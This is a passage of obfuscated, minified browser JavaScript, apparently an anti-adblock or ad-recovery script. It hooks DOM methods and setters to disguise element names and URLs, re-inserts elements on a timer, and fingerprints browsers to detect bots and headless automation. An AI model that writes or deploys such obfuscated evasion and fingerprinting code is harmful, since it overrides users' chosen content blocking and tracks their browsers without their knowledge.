")[t(2379)]((e=>e[t(4017)]()))[t(2379)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(1030)](" ")},set:function(t){const e=u,n=t[e(1842)](" ")[e(2379)]((t=>t[e(4017)]()))[e(2379)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[e(1030)](" ");for(var o=arguments[e(708)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return z.A[e(2906)](a)[e(2458)][e(3835)][e(2683)](this,n,...i)}}),de(a,u(755),u(845),(function(t){const e=u;return z.A[e(2906)](a)[e(3056)][e(2683)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(3822),u(845),(function(t){const e=u;return e(1875)!=typeof t&&(t=a[e(2220)](t)),z.A[e(2906)](a)[e(3671)][e(2683)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(755),u(3862),(function(t){const e=u;return z.A[e(2906)](a)[e(645)][e(2683)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(755),u(3324),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t),tagNameFilter:t=>(0,C.ts)(c,t)}),o=z.A[e(2906)](a)[e(2455)][e(2683)](this,r);return t[e(1579)](e(1519))&&t!==r&&null===o?z.A[e(2906)](a)[e(2455)][e(2683)](this,t):o}),(t=>t)),de(a,u(755),u(2586),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t),tagNameFilter:t=>(0,C.ts)(c,t)}),o=z.A[e(2906)](a)[e(2645)][e(2683)](this,r);return t[e(1579)](e(1519))&&t!==r&&0===o[e(708)]?z.A[e(2906)](a)[e(2645)][e(2683)](this,t):o}),(t=>t)),de(a,u(755),u(3164),(function(t){const e=u;return(0,C.ts)(c,t)&&(t=e(467)+(0,r.md)(t)),z.A[e(2906)](a)[e(2980)][e(2683)](this,t)})),de(a,u(755),u(3683),(function(t){const e=u;return(0,C.ts)(c,t)&&(t=e(467)+(0,r.md)(t)),z.A[e(2906)](a)[e(1484)][e(2683)](this,t)})),he(a,u(1580),u(870),{get:function(){const t=u;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=z.A[t(2906)](a)[t(3408)][t(2906)][t(3945)](this,n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3741)];i=Ce(e)?i:e}return i},set:function(t){const r=u,i=z.A[r(2906)](a)[r(3973)][r(2683)](this,r(3193));(0,C.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(1359)===i?o.MN[r(1473)]:o.MN[r(1136)],baseUrl:z.A[r(2906)](a)[r(1557)][r(2906)][r(3945)](a[r(3822)]),endpoint:e.A[r(1837)]}));for(var s=arguments[r(708)],l=new Array(s>1?s-1:0),d=1;d<s;d++)l[d-1]=arguments[d];return z.A[r(2906)](a)[r(3408)][r(3835)][r(2683)](this,t,...l)}}),he(a,u(1580),u(3193),{get:function(){const t=u;for(var e=arguments[t(708)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let i=z.A[t(2906)](a)[t(3865)][t(2906)][t(3945)](this,n);return(0,r._)(i)&&(i=(0,r.ks)(i)),i},set:function(t){const e=u;[e(1359),e(3804),e(2345),e(3773)][e(1579)](t)||t&&(0,C.Bo)(c,t)&&(t=(0,r.md)(t));for(var n=arguments[e(708)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return z.A[e(2906)](a)[e(3865)][e(3835)][e(2683)](this,t,...o)}}),he(a,u(2667),u(3029),{get:function(){const t=u,e=z.A[t(2906)](a)[t(3973)][t(2683)](this,t(2785));for(var r=arguments[t(708)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];const s=z.A[t(2906)](a)[t(2159)][t(2906)][t(2683)](this,...o);var d;if(pe(a,s,e))if(oe(s),h[t(2683)](this))ie(n,s);else if(We(n,s,c,{shouldLogRaptive:null!==(d=null==l?void 0:l[t(2540)])&&void 0!==d&&d}),!s[t(970)]){const e=ze(s,n,c);e();const r=setInterval((()=>{const n=t,o=z.A[n(2906)](a)[n(3973)][n(2683)](this,n(2785));pe(a,s,o)?e():clearInterval(r)}),1e3);s[t(970)]=e}return z.A[t(2906)](a)[t(4011)][t(2906)][t(2683)](this,...o)}}),he(a,u(2667),u(1911),{get:function(){const t=u;for(var e=arguments[t(708)],r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];const s=z.A[t(2906)](a)[t(2159)][t(2906)][t(2683)](this,...r);if(!s)return s;const d=z.A[t(2906)](a)[t(3973)][t(2683)](this,t(2785));var f;if(pe(a,s,d))if(oe(s),h[t(2683)](this))ie(n,s);else if(We(n,s,c,{shouldLogRaptive:null!==(f=null==l?void 0:l[t(2540)])&&void 0!==f&&f}),!s[t(970)]){const e=ze(s,n,c);e();const r=setInterval((()=>{const n=t,o=z.A[n(2906)](a)[n(3973)][n(2683)](this,n(2785));pe(a,s,o)?e():clearInterval(r)}),1e3);s[t(970)]=e}if(d&&(0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(3741)]);if((t(523)===e[t(2544)]||t(2099)===e[t(2544)])&&e[t(3670)][t(1579)](t(2051))||t(731)===e[t(2544)]&&e[t(3670)][t(1579)](t(512))||t(1642)===e[t(2544)]&&"/"===e[t(3670)]||t(877)===e[t(2544)]&&e[t(3670)][t(1579)](t(1074)))return Kt[t(2906)](a,s)}return s}}),he(a,u(586),u(568),{get:function(){const t=u;for(var n=arguments[t(708)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const i=z.A[t(2906)](a)[t(2324)][t(2906)][t(2683)](this,...r),c=z.A[t(2906)](a)[t(917)][t(2906)][t(2683)](this);if(t(1875)==typeof c&&c[t(1579)](t(367)))try{const e=JSON[t(4031)](c);if(t(1222)===e[t(2432)]&&t(506)===e[t(3171)])return i}catch(t){}return t(263)==typeof c&&c[t(3146)]||(l=c,t(1875)==typeof l&&l[t(2374)](t(2948)))||(0,s.aV)(e.A[t(1837)])!==(0,s.aV)(z.A[t(2906)](a)[t(1328)][t(2906)][t(2683)](this))?i:Kt[t(2906)](a,i);var l}}),he(a,u(2667),u(4067),{get:function(){const t=u;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2906)](a)[t(1892)][t(2906)][t(2683)](this,...n)},set:function(t){const r=u;if(!t)return z.A[r(2906)](a)[r(1892)][r(3835)][r(2683)](this,t);t=t[r(1344)]();const i=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1837)]+r(3934),kind:o.MN[r(375)],baseUrl:z.A[r(2906)](a)[r(1557)][r(2906)][r(3945)](a[r(3822)]),endpoint:e.A[r(1837)]});return t=t[r(1579)](i)?Jt({_window:a,protectUrlContext:n,html:t}):r(3141)[r(1938)](Ot,r(797))[r(1938)](i,r(2281))[r(1938)]((0,qt.x)().id,r(4002))+Jt({_window:a,protectUrlContext:n,html:t}),z.A[r(2906)](a)[r(1892)][r(3835)][r(2683)](this,t)}},h),he(a,u(744),u(1856),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(4112)])||void 0===n?void 0:n[t(1856)])&&void 0!==e?e:z.A[t(2906)](a)[t(3725)][t(2906)][t(2683)](this)}}),he(a,u(744),u(2601),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(4112)])||void 0===n?void 0:n[t(2601)])&&void 0!==e?e:z.A[t(2906)](a)[t(2953)][t(2906)][t(2683)](this)}}),he(a,u(744),u(758),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(4112)])||void 0===n?void 0:n[t(758)])&&void 0!==e?e:z.A[t(2906)](a)[t(1589)][t(2906)][t(2683)](this)}}),he(a,u(744),u(1460),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(4112)])||void 0===n?void 0:n[t(1460)])&&void 0!==e?e:z.A[t(2906)](a)[t(302)][t(2906)][t(2683)](this)}}),he(a,u(744),u(704),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(4112)])||void 0===n?void 0:n[t(704)])&&void 0!==e?e:z.A[t(2906)](a)[t(3044)][t(2906)][t(2683)](this)}}),he(a,u(744),u(2626),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(4112)])||void 0===n?void 0:n[t(2626)])&&void 0!==e?e:z.A[t(2906)](a)[t(1737)][t(2906)][t(2683)](this)}}),de(a,u(3735),u(820),(function(t){const e=u;var r;if(this instanceof a[e(1542)]&&e(529)===this[e(3343)][e(3638)]()&&t instanceof a[e(694)]){const r=z.A[e(2906)](a)[e(3475)][e(2906)][e(2683)](t);if((0,C.xP)(c,r))try{z.A[e(2906)](a)[e(3475)][e(3835)][e(2683)](t,(0,Nt.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}))}catch(t){}}const o=null===(r=t[e(775)])||void 0===r?void 0:r[e(2937)];if(a!==o&&e(3588)===t[e(3343)]){const r=t[e(4125)];try{if(r&&(0,C.xP)(c,r)){const i=(0,Nt.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)});if(!o||!z.A[e(1534)](o)){const t=a[e(3822)][e(3683)](e(529));return z.A[e(2906)](a)[e(3475)][e(3835)][e(2683)](t,i),z.A[e(2906)](a)[e(3337)][e(2683)](this,t)}z.A[e(2906)](o)[e(3475)][e(3835)][e(2683)](t,i)}}catch(t){}}return z.A[e(2906)](a)[e(3337)][e(2683)](this,t)})),de(a,u(1943),u(2387),(function(t){const e=u;for(var r=arguments[e(708)],o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];if(this instanceof a[e(1943)]&&t instanceof a[e(3453)]){const r=Array[e(3983)](t[e(4114)])[e(2379)]((t=>t instanceof a[e(694)]?z.A[e(2906)](a)[e(3475)][e(2906)][e(2683)](t):""));return z.A[e(2906)](a)[e(3475)][e(3835)][e(2683)](t,(0,Nt.dv)({protectUrlContext:n,stylesheet:r[e(1030)](""),idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)})),z.A[e(2906)](a)[e(1562)][e(2683)](this,t,...o)}return z.A[e(2906)](a)[e(1562)][e(2683)](this,t,...o)})),Object[u(1201)](a)[u(1985)]((t=>{const e=u;try{if(!t[e(2374)](e(1210))||!t[e(3745)](e(1542)))return;const n=[e(3886),e(3232)];for(const r of n){const n=a[e(3576)][e(3061)](a[t][e(272)],r);n&&a[e(3576)][e(3487)](a[t][e(272)],r,{get:function(){const t=e;for(var r=arguments[t(708)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(!(0,C.sU)(c,this))return n[t(2906)][t(2683)](this,...o);let s=n[t(2906)][t(2683)](this,...o);return t(1875)==typeof s&&s[t(2374)](t(4146))&&(s=s[t(3491)](3)),s},set:function(t){const r=e;for(var o=arguments[r(708)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return(0,C.sU)(c,this)?(r(1875)!=typeof t&&r(2460)!=typeof t||(t=r(4146)+t),n[r(2906)][r(2683)](this)===t?t:n[r(3835)][r(2683)](this,t,...i)):n[r(3835)][r(2683)](this,t,...i)}})}}catch(t){}}))}const Le=t=>{try{t()}catch(t){}};function je(e){const n=t;var r;if(c.A[n(3827)](n(3363)),null!==(r=window[n(4167)])&&void 0!==r&&r[n(1012)])return;const o=window[n(4167)]||[];window[n(4167)]={push:t=>Le(t),__replaced:!0};for(const t of[...o][n(1683)]())Le(t);const i=t=>{const e=n;e(3066)===t[e(300)]?t[e(2254)](...t[e(3692)]):e(3930)===t[e(300)]?t[e(2254)]():e(2277)===t[e(300)]&&t[e(2360)]()},s=window[n(1245)]||[];window[n(1245)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Le((()=>i(t)))}function Ie(e){const n=t;return n(3780)===function(t){const e=n;try{return new URL(t)[e(3161)][e(2906)](e(3423))||""}catch(t){return""}}(e)}var He=A(2751);const Oe=class{static[t(1423)](){const e=t;var n,r;let o=arguments[e(708)]>0&&void 0!==arguments[0]?arguments[0]:e(1028),i=!(arguments[e(708)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2388)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2422)+(0,Se.t)(o+"_"+a),d=e(2422)+(0,Se.t)(o+"_"+c),h=e(2422)+(0,Se.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var qe,Ve=A(3351),Re=/bot|crawl|http|lighthouse|scan|search|spider/i,Fe=function(e,n){const r=t;return(Fe=Object[r(1087)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1838)]=e}||function(t,e){const n=r;for(var o in e)Object[n(272)][n(3224)][n(2683)](e,o)&&(t[o]=e[o])})(e,n)};function Pe(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2D;function a(t){const e=a2D;try{l(r[e(2293)](t))}catch(t){i(t)}}function c(t){const e=a2D;try{l(r[e(1298)](t))}catch(t){i(t)}}function l(t){const e=a2D;var r;t[e(2214)]?o(t[e(2751)]):(r=t[e(2751)],r instanceof n?r:new n((function(t){t(r)})))[e(3361)](a,c)}l((r=r[s(3945)](t,e||[]))[s(2293)]())}))}function Be(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1081)==typeof Symbol&&(a[Symbol[r(3717)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2D;if(o)throw new TypeError(r(905));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2156)]:t[0]?i[r(1298)]||((s=i[r(2156)])&&s[r(2683)](i),0):i[r(2293)])&&!(s=s[r(2683)](i,t[1]))[r(2214)])return s;switch(i=0,s&&(t=[2&t[0],s[r(2751)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2155)]++,{value:t[1],done:!1};case 5:c[r(2155)]++,i=t[1],t=[0];continue;case 7:t=c[r(3095)][r(2125)](),c[r(2228)][r(2125)]();continue;default:if(!((s=(s=c[r(2228)])[r(708)]>0&&s[s[r(708)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2155)]=t[1];break}if(6===t[0]&&c[r(2155)]<s[1]){c[r(2155)]=s[1],s=t;break}if(s&&c[r(2155)]<s[2]){c[r(2155)]=s[2],c[r(3095)][r(3564)](t);break}s[2]&&c[r(3095)][r(2125)](),c[r(2228)][r(2125)]();continue}t=n[r(2683)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Xe(e,n,r){const o=t;if(r||2===arguments[o(708)])for(var i,s=0,a=n[o(708)];s<a;s++)!i&&s in n||(i||(i=Array[o(272)][o(3491)][o(2683)](n,0,s)),i[s]=n[s]);return e[o(1938)](i||Array[o(272)][o(3491)][o(2683)](n))}Object[t(3760)],Object[t(3760)],t(1081)==typeof SuppressedError&&SuppressedError;var Je=t(4145),Ze=t(2552),Qe=t(4170),Ge=t(914),Ye=t(2310),$e=t(862),Ke=function(t){function e(n,r){const o=a2D;var i=t[o(2683)](this,r)||this;return i[o(1810)]=n,i[o(2352)]=o(1760),Object[o(1087)](i,e[o(272)]),i}return function(t,e){const n=a2D;if(n(1081)!=typeof e&&null!==e)throw new TypeError(n(2844)+String(e)+n(2508));function r(){this[n(550)]=t}Fe(t,e),t[n(272)]=null===e?Object[n(3760)](e):(r[n(272)]=e[n(272)],new r)}(e,t),e}(Error);function tn(t){return Pe(this,void 0,void 0,(function(){var e,n,r=this;return Be(this,(function(o){const i=a2D;switch(o[i(2155)]){case 0:return e={},n=Object[i(393)](t),[4,Promise[i(3122)](n[i(2379)]((function(n){return Pe(r,void 0,void 0,(function(){var r,o,i,s,a;return Be(this,(function(c){const l=a2D;switch(c[l(2155)]){case 0:r=t[n],c[l(2155)]=1;case 1:return c[l(2228)][l(3564)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(2751)]=c[l(1431)](),a[l(1810)]=0,a),[3,4];case 3:return s=c[l(1431)](),e[n]=s instanceof Ke?{state:s[l(1810)],error:""[l(1938)](s[l(2352)],": ")[l(1938)](s[l(2582)])}:{state:-3,error:s instanceof Error?""[l(1938)](s[l(2352)],": ")[l(1938)](s[l(2582)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1431)](),[2,e]}}))}))}function en(e,n){return-1!==e[t(3292)](n)}function nn(e,n){return-1!==e[t(3292)](n)}function rn(e){return Object[t(1201)](e)}function on(e){const n=t;for(var r=[],o=1;o<arguments[n(708)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(1875)==typeof t){if(en(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(337)in t)return t[n(337)](e);for(var o=0;o<t[n(708)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(1487)](e)})))return{value:!0}},s=0,a=r;s<a[n(708)];s++){var c=i(a[s]);if(n(263)==typeof c)return c[n(2751)]}return!1}function sn(e){return e[t(2234)]((function(t,e){return t+(e?1:0)}),0)}var an={detectAppVersion:function(e){const n=t;var r=e[n(3679)];return 0===r[n(1810)]&&(/headless/i[n(1487)](r[n(2751)])?Ye:/electron/i[n(1487)](r[n(2751)])?Je:/slimerjs/i[n(1487)](r[n(2751)])?Ge:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(436)];return 0===r[n(1810)]&&(on(r[n(2751)],n(4170),n(1490),n(3548))?Qe:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(4128)];return 0===r[n(1810)]&&(/PhantomJS/i[n(1487)](r[n(2751)])?Ze:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3786)],o=e[n(3637)],i=e[n(1259)];if(0===r[n(1810)]&&0===o[n(1810)]&&0===i[n(1810)]){var s=r[n(2751)];return n(862)!==i[n(2751)]&&(37===s&&!en([n(3229),n(1538)],i[n(2751)])||39===s&&!en([n(2943)],o[n(2751)])||33===s&&!en([n(1830)],i[n(2751)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(330)][n(1810)])return Ze},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(258)];if(0===r[n(1810)]&&0===r[n(2751)][n(708)])return Ye},detectNotificationPermissions:function(e){const n=t;var r=e[n(1718)],o=e[n(3637)];return 0===o[n(1810)]&&n(1632)===o[n(2751)]&&(0===r[n(1810)]&&r[n(2751)]?Ye:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3884)];if(0===r[n(1810)]&&!r[n(2751)])return Ye},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(887)],o=e[n(3459)],i=e[n(3637)],s=e[n(1259)];if(0===r[n(1810)]&&0===o[n(1810)]&&0===i[n(1810)]&&0===s[n(1810)]&&n(1632)===i[n(2751)]&&!o[n(2751)]&&n(1830)===s[n(2751)])return 0===r[n(2751)]?Ye:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3693)];return 0===o[n(1810)]&&(n(3236)===o[n(2751)][n(300)]||null!=(null===(r=o[n(2751)][n(3952)])||void 0===r?void 0:r[n(4145)])?Je:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1602)];return 0===r[n(1810)]&&(/PhantomJS/i[n(1487)](r[n(2751)])?Ze:/Headless/i[n(1487)](r[n(2751)])?Ye:/Electron/i[n(1487)](r[n(2751)])?Je:/slimerjs/i[n(1487)](r[n(2751)])?Ge:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3515)];if(0===r[n(1810)]&&r[n(2751)])return Ye},detectWebGL:function(e){const n=t;var r=e[n(2501)];if(0===r[n(1810)]){var o=r[n(2751)],i=o[n(1556)],s=o[n(3236)];if(n(3125)==i&&n(1341)==s)return Ye}},detectWindowExternal:function(e){const n=t;var r=e[n(959)];return 0===r[n(1810)]&&(/Sequentum/i[n(1487)](r[n(2751)])?n(751):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(3606)],o=e[n(1895)];if(0!==r[n(1810)]||0!==o[n(1810)])return!1;var i=r[n(2751)],s=i[n(1394)],a=i[n(3580)];return o[n(2751)]&&0===s&&0===a?Ye:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1554)];if(0===r[n(1810)]&&!r[n(2751)])return $e},detectProductSub:function(e){const n=t;var r=e[n(3715)],o=e[n(3637)];return 0===r[n(1810)]&&0===o[n(1810)]&&(n(1632)!==o[n(2751)]&&n(1823)!==o[n(2751)]&&n(3710)!==o[n(2751)]&&n(1159)!==o[n(2751)]||n(3560)===r[n(2751)]?void 0:$e)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1170)];if(0!==r[n(1810)])return!1;var o,i=r[n(2751)];for(o in i)if(i[o])return o}};function cn(){const e=t;var n,r,o=window,i=navigator;return sn([e(1287)in i,e(2528)in i,0===i[e(1556)][e(3292)](e(903)),e(3214)in o,e(290)in o,e(2457)in o,e(2177)in o])>=5?e(1830):sn([e(1522)in o,e(3300)in o,e(3663)in o,0===i[e(1556)][e(3292)](e(649)),e(3900)in i,e(1638)in o])>=4?e(3229):sn([e(3028)in navigator,e(2391)in(null!==(r=null===(n=document[e(2807)])||void 0===n?void 0:n[e(529)])&&void 0!==r?r:{}),e(2446)in o,e(4102)in o,e(3912)in o,e(1505)in o])>=4?e(1538):e(862)}var ln={android:function(){const e=t;var n=cn(),r=e(1830)===n,o=e(1538)===n;if(!r&&!o)return!1;var i=window;return sn([e(2241)in i,e(2411)in i,r&&!(e(2664)in i),o&&/android/i[e(1487)](navigator[e(3679)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1602)])||void 0===n?void 0:n[e(3638)]();return nn(r,e(2922))?e(220):nn(r,e(2042))||nn(r,e(1262))?e(2943):nn(r,e(1159))?e(1159):nn(r,e(1804))?e(1804):nn(r,e(3710))||nn(r,e(630))?e(3710):nn(r,e(1632))?e(1632):nn(r,e(1823))?e(1823):e(862)},browserEngineKind:cn,documentFocus:function(){const e=t;return void 0!==document[e(1628)]&&document[e(1628)]()},userAgent:function(){return navigator[t(1602)]},appVersion:function(){const e=t;var n=navigator[e(3679)];if(null==n)throw new Ke(-1,e(3395));return n},rtt:function(){const e=t;if(void 0===navigator[e(4212)])throw new Ke(-1,e(4012));if(void 0===navigator[e(4212)][e(1373)])throw new Ke(-1,e(1588));return navigator[e(4212)][e(1373)]},windowSize:function(){const e=t;return{outerWidth:window[e(1394)],outerHeight:window[e(3580)],innerWidth:window[e(3947)],innerHeight:window[e(1909)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(4047)])throw new Ke(-1,e(882));if(void 0===navigator[e(4047)][e(708)])throw new Ke(-3,e(1695));return navigator[e(4047)][e(708)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(4047)])throw new Ke(-1,e(882));if(void 0===window[e(1631)])throw new Ke(-1,e(2542));return navigator[e(4047)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3321)])return t[e(3321)][e(1344)]()}throw new Ke(-3,e(3152))},productSub:function(){const e=t;var n=navigator[e(3715)];if(void 0===n)throw new Ke(-1,e(2911));return n},windowExternal:function(){const e=t;if(void 0===window[e(1471)])throw new Ke(-1,e(2711));var n=window[e(1471)];if(e(1081)!=typeof n[e(1344)])throw new Ke(-2,e(2246));return n[e(1344)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3838)])throw new Ke(-1,e(2365));for(var n=navigator[e(3838)],r=Object[e(361)](n)===MimeTypeArray[e(272)],o=0;o<n[e(708)];o++)r&&(r=Object[e(361)](n[o])===MimeType[e(272)]);return r},evalLength:function(){const e=t;return eval[e(1344)]()[e(708)]},webGL:function(){const e=t;var n=document[e(3683)](e(2289));if(e(1081)!=typeof n[e(427)])throw new Ke(-2,e(741));var r=n[e(427)](e(2843));if(null===r)throw new Ke(-4,e(3277));if(e(1081)!=typeof r[e(1360)])throw new Ke(-2,e(3743));return{vendor:r[e(1360)](r[e(2902)]),renderer:r[e(1360)](r[e(3250)])}},webDriver:function(){const e=t;if(null==navigator[e(1490)])throw new Ke(-1,e(3445));return navigator[e(1490)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(1325)]||r[e(864)]||r[e(3322)]||r[e(2131)];if(void 0!==i&&o[e(3564)]([i]),Array[e(565)](r[e(258)]))e(1830)===cn()&&sn([!(e(809)in(n=window)),e(3772)in n,""+n[e(2891)]==e(3739),""+n[e(2148)]==e(3092)])>=3||o[e(3564)](r[e(258)]);else if(e(1875)==typeof r[e(258)]){var s=r[e(258)];s&&o[e(3564)](s[e(1842)](","))}return o},notificationPermissions:function(){return Pe(this,void 0,void 0,(function(){var t,e;return Be(this,(function(n){const r=a2D;switch(n[r(2155)]){case 0:if(void 0===window[r(3821)])throw new Ke(-1,r(3577));if(void 0===navigator[r(1211)])throw new Ke(-1,r(2804));if(r(1081)!=typeof(t=navigator[r(1211)])[r(2976)])throw new Ke(-2,r(1134));n[r(2155)]=1;case 1:return n[r(2228)][r(3564)]([1,3,,4]),[4,t[r(2976)]({name:r(1727)})];case 2:return e=n[r(1431)](),[2,r(3333)===window[r(3821)][r(1219)]&&r(2620)===e[r(1810)]];case 3:throw n[r(1431)](),new Ke(-3,r(1821));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2807)])throw new Ke(-1,e(2539));var n=document[e(2807)];if(e(1081)!=typeof n[e(4035)])throw new Ke(-2,e(2998));return n[e(4035)]()},functionBind:function(){const e=t;if(void 0===Function[e(272)][e(3872)])throw new Ke(-2,e(1994));return Function[e(272)][e(3872)][e(1344)]()},process:function(){const e=t;var n=window[e(3693)],r=e(351);if(void 0===n)throw new Ke(-1,""[e(1938)](r,e(223)));if(n&&e(263)!=typeof n)throw new Ke(-3,""[e(1938)](r,e(2024)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(817)]={window:[e(817)]},n[e(2631)]={window:[e(3720)]},n[e(4032)]={window:[e(3887)]},n[e(4132)]={window:[e(713)]},n[e(3304)]={window:[e(2496)]},n[e(1925)]={window:[e(1925)]},n[e(233)]={window:[e(1126),e(3351)]},n[e(1645)]={window:[e(3138)]},n[Ze]={window:[e(1158),e(2954)]},n[e(445)]={window:[e(1283)]},n[Qe]={window:[e(350),e(2725),e(1933),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3953),e(3480),e(1836)]},n[e(2577)]={window:[e(2250)]},n[e(1490)]={window:[e(1490),e(1853),e(2428),e(2774),e(3391),e(3259),e(3673)],document:[e(3064),e(1363),e(3309),e(2977),e(3525),e(2865),e(2703),e(3064),e(2808),e(2802),e(768),e(2438),e(2787),e(2368)]},n[Ye]={window:[e(3706),e(3211)]},n),i={},s=rn(window),a=[];for(r in void 0!==window[e(3822)]&&(a=rn(window[e(3822)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(2036)]&&on[e(3945)](void 0,Xe([s],c[e(2036)],!1)),u=!(void 0===c[e(3822)]||!a[e(708)])&&on[e(3945)](void 0,Xe([a],c[e(3822)],!1));i[r]=l||u}}return i}},un=function(){const e=t;function n(){const t=a2D;this[t(3669)]=void 0,this[t(798)]=void 0}return n[e(272)][e(1502)]=function(){return this[e(3669)]},n[e(272)][e(834)]=function(){return this[e(798)]},n[e(272)][e(1874)]=function(){const t=e;if(void 0===this[t(3669)])throw new Error(t(2350));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1875)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:$e}),o[s]=c,c[r(3393)]&&(i=c)}return[o,i]}(this[t(3669)],an),r=n[0],o=n[1];return this[t(798)]=r,o},n[e(272)][e(2551)]=function(){return Pe(this,void 0,void 0,(function(){var t;return Be(this,(function(e){const n=a2D;switch(e[n(2155)]){case 0:return t=this,[4,tn(ln)];case 1:return t[n(3669)]=e[n(1431)](),[2,this[n(3669)]]}}))}))},n}();const dn=async n=>{const r=t;try{if(i=navigator[r(1602)],Boolean(i)&&function(){const t=r;if(qe instanceof RegExp)return qe;try{qe=new RegExp(t(3967),"i")}catch(t){qe=Re}return qe}()[r(1487)](i))return c.A[r(3827)](r(3593)[r(1938)](navigator[r(1602)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(4028)],n=void 0===e||e;return Pe(this,void 0,void 0,(function(){var t;return Be(this,(function(e){const r=a2D;switch(e[r(2155)]){case 0:return n&&function(){const t=r;if(!(window[t(1216)]||Math[t(1881)]()>=.001))try{var e=new XMLHttpRequest;e[t(2184)](t(2906),t(795)[t(1938)](t(2337),t(3573)),!0),e[t(1570)]()}catch(e){console[t(4051)](e)}}(),[4,(t=new un)[r(2551)]()];case 1:return 